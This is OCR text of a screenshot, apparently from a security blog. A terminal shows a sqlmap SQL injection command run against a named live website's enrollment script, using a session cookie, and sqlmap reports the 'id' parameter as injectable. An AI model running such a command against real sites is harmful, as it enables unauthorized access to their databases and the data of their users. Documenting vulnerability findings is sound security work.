 Applications
Terminal
Sun 22:52
en
chemaalonso@elladodelmal: ~
File Edit View Search Terminal Help
chemaalonso@elladodelmal:~$ sqlmap -u https://www.sme-mossos.cat/campus/inc/inscribirse_prev.php --data 'id=94&i
dcal=570' --cookie 'PHPSESSID=6mirulbd5vhvol2d3gee5i7i87; wfvt_716861341=5739347e359f6' -p id
{1.0.5.0#dev}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the e
nd user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability an
d are not responsible for any misuse or damage caused by this program
[*] starting at 22:49:36
[22:49:36] [WARNING] usin
[22:49:47] [INFO] testing
[22:49:48] [INFO] checkin
[22:49:50] [INFO] testing
[22:49:51] [INFO] target
[22:49:53] [WARNING] heur
njectable
[22:49:54] [INFO] testing
[22:49:55] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[22:49:59] [WARNING] reflective value(s) found and filtering out
[22:50:13] [INFO] testing 'MySQL >= 5.0 boolean-based blind - Parameter replace'
[22:50:16] [INFO] POST parameter 'id' seems to be 'MySQL >= 5.0 boolean-based blind - Parameter replace' injecta
ble (with --string="Any:")
$_
Terminal
Firefox ESR
org-zaproxy-za...
Leafpad
Firefox automatically sends some data to Mozilla so that we can improve your experience.
Choose What I Share